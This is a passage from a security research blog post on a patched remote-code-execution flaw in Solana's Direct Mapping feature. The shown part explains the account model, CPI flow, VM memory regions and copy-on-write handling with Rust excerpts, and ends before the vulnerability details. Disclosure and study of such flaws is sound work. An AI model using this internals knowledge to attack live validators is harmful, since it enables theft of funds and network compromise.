Pwning Solana for Fun and Profit - Exploiting a Subtle Rust Bug for Validator RCE and Money-Printing

The Road to RCE
In this blog, we examine the Direct Mapping optimization first introduced in Solana version 1.16. Our research revealed a critical vulnerability caused by an oversight in pointer management, ultimately allowing us to achieve full remote code execution (RCE) on a validator node. This feature was never enabled on mainnet, but had this flaw gone unpatched, it could have compromised the entire Solana network—putting what is today over $9 billion in total value locked (TVL) at risk.
In addition to diving into vulnerability details, we want to also demystify the bug-hunting process in this blog. As fascinating as it is to read about all the astonishing findings published by security researchers, rarely do we get a glimpse at the thought process behind. The path to discovering a critical bug is often marked by dead ends, intuition, curiosity, and deep system internals knowledge. By walking through our initial observations and narrowing down the actual vulnerability, we hope to shed light on what real-world vulnerability research looks like.
Before we start, if you're primarily interested in the technical discussions, skip ahead to the Setting the Stage: A Primer on Solana's Execution Environment section, where we discuss the background knowledge required to understand the bug. If you know your way around Solana internals and just want to read about the bug, you can jump directly to The Vulnerability section. Otherwise, sit back and join us as we revisit this rollercoaster of a journey. :)
Very Long Story, Hopefully Short Enough
Many blockchains have embraced modern programming languages like Rust and Go, which are often seen as safer alternatives to lower-level options like C or C++. While language choice is sometimes a matter of taste, it significantly shapes a protocol’s security profile. Solana uses Rust, a language renowned for memory safety and object lifetime management.
But of course, no software is impenetrable. Even before we discovered the RCE vulnerability, our dissection of Solana had already uncovered several validator mismatch bugs that could compromise the chain's liveness. These ranged from non-deterministic execution across multiple validators to misconfigurations in feature gating that led to unsynchronized upgrades. All of which indicate that Solana isn’t bulletproof.
Most of the bugs we previously found leans more to the business logic side. After getting several of these, we are no longer satisfied with unveiling just another business logic bug. We want something deeper, something buried deep in Solana's system internals—the kind you uncover only through the most meticulous anatomy.
One target we set sight on is the removal of memory address translation, which seems like a powerful, but extremely dangerous optimization. Unfortunately, this feature never materialized.
While we're keeping watch of the address translation feature, we started exploring adjacent parts of the codebase. It wasn't long before we stumbled upon another interesting feature called Direct Mapping. And it was in this feature we discovered the kind of vulnerability we're looking for, one with the potential to compromise the entire blockchain.
As you might already know, every performance optimization carries the risk of introducing vulnerabilities. The intuitive way to manage VM memory is to isolate it completely from the host running it. This ensures safety but sometimes introduces performance hits. Attempting to eliminate this isolation for speed, while still maintaining security, is ambitious and inherently risky.
Solana began developing the optimization starting with Direct Mapping, especially during Cross-Program Invocations (CPI), when programs must serialize and copy large amounts of account data, resulting in significant execution overhead. The new Direct Mapping mechanism introduced in Solana v1.16 aimed to eliminate unnecessary copying. Account data buffers are directly mapped into VM memory with the pointers dynamically updated rather than copying the entire data. However, this optimization required strict runtime validation of pointers during these dynamic updates, which was inadequately implemented and ultimately introduced the vulnerability.
The vulnerability was powerful, but unfortunately, our exploit hit an unexpected wall thanks to an unrelated patch. After some hard work navigating the new limitations, we ultimately managed to craft a working exploit. Now, if you're ready, let's dive into the technical details.
Setting the Stage: A Primer on Solana's Execution Environment
To analyze the security of a system, we first need to understand how it works. Solana is heavily optimized for performance, more specifically, parallel execution of transactions, and requires extra care to prevent race conditions or non-determinism issues that may lead to liveness failures. This results in an object oriented design that incorporating Solana's unique data storage and transaction models.
The Solana Account Model
In Solana, everything is stored in what are called Accounts. You can think of the entire state of the Solana blockchain as a giant key-value store, where the "key" is an Address (a Pubkey) and the "value" is the account data itself.
An Account holds several information, most importantly, it tracks the amount of native tokens an account has (lamports), the owner of the account, and an opaque data field.
:: RUST1pub struct Account { 2 pub lamports: u64, // Native token balance 3 pub data: Vec<u8>, // Variable-length state data 4 pub owner: Pubkey, // Program authorized to modify this account 5 pub executable: bool, // Whether this account contains executable code 6 pub rent_epoch: Epoch, // Rent tracking information 7}
The data field is where the magic happens. For a simple wallet account, this might be empty. But for an account owned by a program, this byte array holds all of its state. The structure of this data is defined by each program. This data field is the central component of our story.
Transaction and Instruction Flow
To take full advantage of storing data as Account, Solana Transaction specify upfront which accounts it intends to access, as well as how it intends to access the accounts (read only or read + write). This allows validators to check if different transactions has overlapping storage access, and decide on whether it is safe to schedule transactions for execution in parallel.
Transaction can also include multiple Instruction, each of which is a contract call. This provides a scripting capability for users to perform complex operations in a single transaction. The Instructions in a Transaction are executed sequentially and atomically.
:: RUST1pub struct Transaction { 2 pub signatures: Vec<Signature>, 3 pub message: Message, 4} 5 6pub struct Message { 7 pub header: MessageHeader, // Access type (read / write) of each accessed account 8 pub account_keys: Vec<Pubkey>, // Accounts accessed by the transaction 9 pub instructions: Vec<CompiledInstruction>, // Actions performed by the transaction 10 ... 11} 12 13pub struct MessageHeader { 14 pub num_required_signatures: u8, 15 pub num_readonly_signed_accounts: u8, 16 pub num_readonly_unsigned_accounts: u8, 17} 18 19pub struct Instruction { 20 pub program_id: Pubkey, // Program to execute 21 pub accounts: Vec<AccountMeta>, // Accounts this instruction will access 22 pub data: Vec<u8>, // Instruction-specific data 23}
The rBPF Virtual Machine
Solana programs are typically written in Rust and compiled to a variant of eBPF (extended Berkeley Packet Filter) bytecode. The validator executes this bytecode within a sandboxed virtual machine.
For each transaction, the validator allocates a dedicated, isolated memory space for the VM. The virtual address memory map used by Solana SBF programs is fixed and laid out as follows:
:: RUST10x100000000 - CODE : Program executable bytecode 20x200000000 - STACK : Call stack (4KB frames) 30x300000000 - HEAP : Dynamic memory (32KB region) 40x400000000 - INPUT : Program input parameters & serialized account data
Within the VM, during execution, programs can modify their own memory however they want without affecting the memory stored on the host. All validation is checked after the program execution completes.
The Legacy Model: Single Program Execution (~v1.14.x)
Let's first understand how a simple program execution flows in the legacy model. This process involves four main phases: loading accounts from the database, executing bytecode in the rBPF VM, validating changes to guarantee integrity, and committing the results to storage.
As shown in the diagram above, the legacy model serializes all account data into a contiguous INPUT region. Here's how this process works:
Phase 1: Loading and Serializing Accounts
The host and VM operate in completely isolated environments, they can't share objects or pointers directly. All account data must cross this boundary through serialization and deserialization, creating a controlled interface between the trusted host and the sandboxed VM.
The validator loads all requested accounts from the database and serializes them into a binary blob that gets copied into the INPUT region at 0x400000000. Once inside the VM, programs usually start by deserializing the raw serialized Accounts into AccountInfo structures in its bootstrap routineAccountInfo are stored in the VM's heap memory before handing control to the program entrypoint function:
:: RUST1// How programs reconstruct AccountInfo from the serialized data 2pub struct AccountInfo<'a> { 3 pub key: &'a Pubkey, 4 pub lamports: Rc<RefCell<&'a mut u64>>, 5 pub data: Rc<RefCell<&'a mut [u8]>>, // Points directly into INPUT region! 6 pub owner: &'a Pubkey, 7 pub rent_epoch: Epoch, 8 pub is_signer: bool, 9 pub is_writable: bool, 10 pub executable: bool, 11}
AccountInfo.data points directly into the serialized representation within the INPUT region. For instance, if a program writes account.data.borrow_mut()[0] = 42, it's modifying the serialized data in VM memory.
AccountInfo is just what the solana program sdk does to make life easier for developers.
Phase 2: Program Execution
Once the accounts are serialized and loaded into the INPUT region, the rBPF VM executes the program bytecode. The program has absolute control over its virtual memory space. It can overwrite account balances, change ownership, modify data, even corrupt the entire memory space. This design choice allows for maximum performance during execution, with security enforcement deferred to the validation phase.
Phase 3: Post-Execution Validation
After the program finishes execution, the validator validates every change made during execution. It doesn't trust anything that happened during execution. Instead, it carefully checks every modification to ensure no rules were broken and no money was stolen.
Validation rules ensure state consistency and permission enforcement before persisting account state updates to storage:
- Account fields modifiable only if the account is marked writable in the
TransactionandInstruction. - Only the account owner modifies
owneranddata. Ownermodifiable only when data is zeroed.- Lamports can be increased by anyone but decreased only by the owner.
- Total lamports remains consistent across transaction execution.
Phase 4: Final Commit
After all validation rules pass, the modified account states are committed back to the database. All changes made during program execution are now persisted and the transaction is confirmed. If any validation rule fails, the entire transaction is rejected and no changes are stored.
Sounds simple, right?
When Programs Need to Talk: Cross-Program Invocation (v1.14.x)
But what happens when programs need to invoke each other, for instance, when your dex program needs to call the token program to transfer tokens? This is where Cross-Program Invocation (CPI) comes in, and where the elegant simplicity of single program execution starts to break down.
The challenge is that each program runs in its own isolated VM with its own memory space. When Program A calls Program B, they can't simply share pointers or objects. Account data must be carefully marshaled between these isolated environments while maintaining security and consistency.
TransactionContext: Shared Account Cache
This brings us to a detail we omitted up till now. Since Transaction are atomic and may include multiple Instruction, it must have a way to cache temporal execution results of earlier Instructions before latter Instructions finish. This cache is crucial since we can't allow executions effects of earlier Instructions to persist if unfortunately latter Instructions revert.
To this end, Solana introduces the TransactionContext structure state caching. The TransactionContext contains AccountSharedData structures, which are used to hold changes to accounts before the runtime either commits the changes to permanent storage, or reverts them later.
:: RUST1pub struct TransactionContext { 2 account_keys: Pin<Box<[Pubkey]>>, // All account addresses in transaction 3 accounts: Arc<TransactionAccounts>, // Shared account data cache 4 instruction_stack: Vec<InstructionContext>, // CPI call stack 5 ... 6} 7 8pub struct TransactionAccounts { 9 accounts: Vec<RefCell<AccountSharedData>>, // Mutable account data 10 ... 11} 12 13// Shared account data that persists across CPI boundaries 14pub struct AccountSharedData { 15 lamports: u64, 16 data: Arc<Vec<u8>>, // Thread-safe shared data buffer 17 owner: Pubkey, 18 ... 19}
Handling CPI is somewhat similar to handling multiple Instructions, so the same TransactionContext can be repurposed to pass information between programs.
On CPI calls / returns, we need to expose the latest account states from the invoking side to the receiving side of the CPI. Solana runtime does this by first validating the latest changes to the account and committing them into the TransactionContext, then passing the accounts in the TransactionContext into the other VM.
CPI Call Process
The TransactionContext we described earlier lives on the host and serves as the bridge between two isolated VMs. When Program A calls Program B, each program runs in its own separate VM with isolated memory spaces, but they share account state through the host-side TransactionContext. Here's what happens:
Step 1: Instruction Crafting
Program A constructs a CPI instruction specifying the callee's program ID and metadata of accounts involved. This includes each account's address, whether the account's owner has signed the instruction, and whether the account should be writable.
Step 2: Load Account Data
The runtime creates CallerAccount structures by resolving AccountInfo structures from Program A's VM memory. These CallerAccount structures hold mutable references pointing directly into Program A's serialized account data, and will be used later during CPI return to efficiently update the caller's state.
:: RUST1// Resolved view of AccountInfo with direct field access 2struct CallerAccount<'a> { 3 lamports: &'a mut u64, // Direct mutable reference to lamports 4 owner: &'a mut Pubkey, // Direct mutable reference to owner 5 original_data_len: usize, // Track size changes for realloc handling 6 serialized_data: &'a mut [u8], // Points to serialized data in VM 7 vm_data_addr: u64, // VM address of AccountInfo.data pointer 8 ref_to_len_in_vm: &'a mut u64, // VM address of AccountInfo.data length 9 serialized_len_ptr: *mut u64, 10 executable: bool, 11 rent_epoch: u64, 12}
When Program B finishes execution, the runtime uses these mutable references to directly update Program A's VM memory without additional lookup.
Step 3: Validation and Cache Update
Before handing control to Program B, the runtime validates everything Program A has done so far, similar to the validation phase in single program execution. Only after validation passes are Program A's changes written to the shared cache. This ensures that the AccountSharedData always holds valid account state, so each program in the call chain sees only validated changes from previous programs.
Step 4: Serialization to Callee VM
Program B gets its own fresh VM with a new INPUT region. All account data from the shared cache gets serialized and copied into Program B's INPUT region, just like in single program execution. Program B can now run normally, seeing the same AccountInfo structures as if it were called directly.
CPI Return Process
When Program B finishes execution, the runtime must ensure all changes from Program B are valid before merging them back to Program A. Here's what happens:
Step 1: Validation and Cache Update
Program B's VM states are revalidated using the same rules as single program execution. This prevents Program B from violating ownership rules, stealing funds, or modifying read-only accounts. Only validated changes are written back to the shared cache, again, ensuring AccountSharedData always holds valid account state for subsequent programs in the call chain.
Step 2: Memory Buffer Management
Account data may grow during Program B's execution when the program calls realloc() to expand account storage. This happens when programs need to add new data fields, grow vectors, store additional state information, or allocate space for user data like NFT metadata. To handle this growth efficiently, the runtime reserves extra padding beyond the current data length when accounts are initially serialized into Program A's VM memory. This reserved space avoids expensive reallocation during execution. If Program B's growth exceeds the reserved padding, the transaction immediately reverts.
Step 3: Update Caller and Resume Execution
Validated account states from the shared cache are copied back into Program A's VM memory INPUT region. The runtime uses CallerAccount structures with their mutable references to efficiently update Program A's serialized account data.
The Performance Problem
Consider a typical DeFi swap with 4 nested program calls, each handling 10KB of account data. In the legacy model, each CPI call requires serializing this data into the callee's VM, then copying it back on return. For our 4-level call chain, this means 40KB of serialization going down and 40KB of copying back up, totaling 80KB of memory operations for a single transaction.
For a high-throughput blockchain processing thousands of complex transactions per second, this overhead becomes the performance bottleneck. Validators spent more time copying memory than executing actual program logic.
Solana needed a better runtime.
The Optimization That Broke Everything: Direct Mapping (v1.16.0)
In Solana version 1.16.0, an optimization known as Direct Mapping was introduced to address the performance issues arising from repetitive serialization and deserialization of large account data. Instead of creating separate copies of account data in the VM's INPUT region, Direct Mapping exposes the host's actual account data buffers directly to the VM, allowing programs to read and write the same memory that the host uses to store account state. This optimization is only applied to the account data field, and not other fields such as account owner or lamport. The justification is that all other fields are relatively small is size, and the overhead of the optimization might outweigh the performance gained. Only the data field is large enough to justify such optimizations.
MemoryRegion: The Foundation of VM Address Translation
Since we're preparing to map host memory into the virtual guest memory space, it's crucial to explain how Solana manages guest virtual memory.
The VM and host operate in separate address spaces. When a program running in the VM accesses memory at address 0x400000000, this virtual address must be translated to an actual host memory location. Solana handles this translation through MemoryRegion structures:
:: RUST1pub struct MemoryRegion { 2 pub host_addr: Cell<u64>, // start host address 3 pub vm_addr: u64, // start virtual address 4 pub vm_addr_end: u64, // end virtual address 5 pub len: u64, // Length in bytes 6 pub vm_gap_shift: u8, // Address translation parameters 7 pub is_writable: bool, // Permission tracking 8}
Each MemoryRegion maps a range of VM virtual addresses to host memory addresses. When the VM accesses memory, the runtime looks up the appropriate MemoryRegion and translates the virtual address to the corresponding host address.
Legacy Model: Single MemoryRegion
In the legacy model, all account data was packed into one large serialized blob in the INPUT region, managed by a single MemoryRegion:
VM Address Range: 0x400000000 - 0x400100000
Host Address: Points to serialized account data buffer
State: Writable
This single MemoryRegion contained all serialized account data in one contiguous buffer.
Direct Mapping: Multiple MemoryRegions per Account
Direct Mapping fundamentally changes this architecture. Instead of creating separate copies of account data in a serialized buffer, Direct Mapping creates individual MemoryRegion for each account that point directly to the host's AccountSharedData buffers. When a program accesses account.data, the VM translates this access through the account's specific MemoryRegion to read or write the same memory buffer that the host uses to store the account state, eliminating the copying step entirely.

The diagram above shows this architectural shift: from one large MemoryRegion containing serialized copies to multiple MemoryRegions pointing directly to host account buffers.
Changes to the MemoryRegion Structure
And just by this, we just got rid of the need for excessive copies! Sounds too good to be true, right?
The optimization comes at a cost. Most noteably, Direct Mapping breaks the fundamental execution model that Solana previously relied upon. In the legacy model, programs could freely modify their VM memory because changes only affected local copies - validation happened afterward before committing to the host. With Direct Mapping, this approach no longer works because every VM write directly affects the actual account state recorded in the AccountSharedData within TransactionContext immediately. This forces Solana to implement immediate permission validation on every memory access.
But what checks must be done? Is read and write checks sufficient? The answer, unfortunately, is no. We'll start with presenting the changes to the MemoryRegion structure, and work our way back to the reasons behind the change.
:: RUST1pub struct MemoryRegion { 2 pub host_addr: Cell<u64>, // start host address 3 pub vm_addr: u64, // start virtual address 4 pub vm_addr_end: u64, // end virtual address 5 pub len: u64, // Length in bytes 6 pub vm_gap_shift: u8, // Address translation parameters 7 pub state: Cell<MemoryState>, // Permission tracking 8} 9 10pub enum MemoryState { 11 Readable, // The memory region is readable 12 Writable, // The memory region is writable 13 Cow(u64), // The memory region is writable but must be copied before writing 14}
Each MemoryRegion now tracks its permission state and enforces access controls on data writes. When a program tries to write to account data, the runtime immediately checks the region's state and either allows the write, triggers a copy-on-write operation, or rejects the access entirely.
The key change is the addition of the state field that replaces the simple is_writable boolean. This allows for more sophisticated permission management, particularly the Cow(u64) state that triggers copy-on-write operations when needed.
Copy-on-Write (CoW) Strategy
Now let's start discussing why an additional copy-on-write state is required.
Avoid Authoritative Data Contamination
Aside from plain read and write authorization, Direct Mapping introduces an even greater problem, the rollback of changes on transaction reverts. But why is this a problem? Aren't the AccountSharedDatas in TransactionContext already a cache? This boils down to some details of TransactionContext that we ommitted earlier.
When TransactionContext and AccountSharedData are first created, AccountSharedData.data actually points to the authoritative account data of the persistent storage (notice AccountSharedData is an Arc::<Vec<u8>>). Upon flushing account changes to AccountSharedData on CPI or instruction boundaries, if the data is modified, Arc::make_mut will be called to create a copy of the data to avoid contamination of the authoritative copy. This is effectively a copy-on-write mechanism to prevent TransactionContext from having to clone all account data. The effectiveness is however limited by the need to serialize data into VMs.
With Direct Mapping, the serialization is removed, allowing us to fully enjoy the benifits copy-on-write brings, but it is also no longer possible to rely on calling Arc::make_mut on CPI and instruction boundaries to protect the authoritative copy. Instead, the copy-on-write mechanism needs to be inlined into the timely memory access verfications.
This is where the copy-on-write state comes in handy. By adding a dedicated state, Solana can differentiate between first and latter writes to account data. First writes will see a MemoryRegion of the state CoW and consequently make a copy of the data buffer and update the state. Latter writes will then see a state of Writable, and know that we're already operating on a dedicated copy and no longer need to worry about contanimating authoritative data.
Buffer Reallocation Management
Naturally, with the Direct Mapping enabled, we'd also need to address account data growth possibilities. A naive approach would be to resize the underlying AccountSharedData buffer whenever more space is required. This approach is inefficient, however, since each resize might introduce a realloc of the data buffer, and in turn, require a copy of the data. Frequent copies defeat the entire purpose of the Direct Mapping optimization.
Solana's approach is to instead over-reserve the reallocated buffer size. On the first copy of the data (i.e. copy-on-write), the AccountSharedData.data reserves a buffer big enough to accommodate the max account data growth allowed by a transaction. This removes the need to constantly reallocate the buffer.

Summarizing the ideas, copy-on-write under Direct Mapping appears as shown in the diagram above, where AccountSharedData may have it's data vector clones, and MemoryRegion must have its Host_Addr updated accordingly.
For reference, the code for writing to virtual memory now looks like this. Where memory access authorization is checked inline, and a callback function is used to update MemoryRegion and AccountSharedData.data for buffers in CoW state.
:: RUST1pub fn create_vm<'a, 'b>(...) -> Result<EbpfVm<'a, RequisiteVerifier, InvokeContext<'b>>, Box<dyn std::error::Error>> { 2 let stack_size = stack.len(); 3 let heap_size = heap.len(); 4 let accounts = Arc::clone(invoke_context.transaction_context.accounts()); 5 let memory_mapping = create_memory_mapping( 6 ... 7 regions, 8 // this is the cow_cb 9 Some(Box::new(move |index_in_transaction| { 10 // The two calls below can't really fail. If they fail because of a bug, 11 // whatever is writing will trigger an EbpfError::AccessViolation like 12 // if the region was readonly, and the transaction will fail gracefully. 13 let mut account = accounts 14 .try_borrow_mut(index_in_transaction as IndexOfAccount) 15 .map_err(|_| ())?; 16 accounts 17 .touch(index_in_transaction as IndexOfAccount) 18 .map_err(|_| ())?; 19 20 if account.is_shared() { 21 // See BorrowedAccount::make_data_mut() as to why we reserve extra 22 // MAX_PERMITTED_DATA_INCREASE bytes here. 23 account.reserve(MAX_PERMITTED_DATA_INCREASE); 24 } 25 Ok(account.data_as_mut_slice().as_mut_ptr() as u64) 26 })), 27 )?; 28 ... 29) 30 31fn ensure_writable_region(region: &MemoryRegion, cow_cb: &Option<MemoryCowCallback>) -> bool { 32 match (region.state.get(), cow_cb) { 33 (MemoryState::Writable, _) => true, 34 (MemoryState::Cow(cow_id), Some(cb)) => match cb(cow_id) { 35 Ok(host_addr) => { 36 region.host_addr.replace(host_addr); 37 region.state.replace(MemoryState::Writable); 38 true 39 } 40 Err(_) => false, 41 }, 42 _ => false, 43 } 44} 45 46impl<'a> UnalignedMemoryMapping<'a> { 47 ... 48 pub fn store<T: Pod>(&self, value: T, mut vm_addr: u64, pc: usize) -> ProgramResult { 49 let mut len = mem::size_of::<T>() as u64; 50 51 let cache = unsafe { &mut *self.cache.get() }; 52 53 let mut src = &value as *const _ as *const u8; 54 55 let mut region = match self.find_region(cache, vm_addr) { 56 Some(region) if ensure_writable_region(region, &self.cow_cb) => { 57 // fast path 58 if let ProgramResult::Ok(host_addr) = region.vm_to_host(vm_addr, len) { 59 // Safety: 60 // vm_to_host() succeeded so we know there's enough space to 61 // store `value` 62 unsafe { ptr::write_unaligned(host_addr as *mut _, value) }; 63 return ProgramResult::Ok(host_addr); 64 } 65 region 66 } 67 _ => { 68 return generate_access_violation(self.config, AccessType::Store, vm_addr, len, pc) 69 } 70 }; 71 72 // slow path, handle writes that span multiple memory regions 73 ... 74 } 75 ... 76}
Commit Process Changes
The new CoW strategy also changes how account data is committed due to the mapping constraints:
Directly Mapped Data: The original data length portion has already been modified through direct mapping and requires no additional copying.
Growth Area Data: When programs expand account data using realloc(), the new data initially lives in the reserved buffer space within the INPUT section. Since the reserved buffer isn't mapped to host memory (we can only map the exact current data size), an additional copy operation is required to move growth data from the unmapped reserved buffer to the actual account data buffer in host memory.
This mapping constraint means that while Direct Mapping eliminates copying for existing data, growth scenarios still require copying from the unmapped reserved space.
Impact on Cross-Program Invocation
With data writes handled, the next thing to understand is how CPI works under the new design.
CPI Call Process
The CPI call process remains quite similar to the original design. Most steps are unchanged:
- Retrieve metadata of accounts involved in the CPI instruction
- Look up corresponding
AccountSharedDatafrom the TransactionContext - Translate guest addresses in
AccountInfointo host pointers to constructCallerAccountstructures - Update reserved buffer and validate account changes and write them back to
AccountSharedData - Serialize
AccountSharedDatainto callee program'sINPUTsection
A minor difference is, before step 4 validation, instead of copying the entire account data, we only copy newly grown data that's still in the reserved buffer back to the newly allocated direct-mapped buffer and verify other fields then write them back into AccountSharedData.
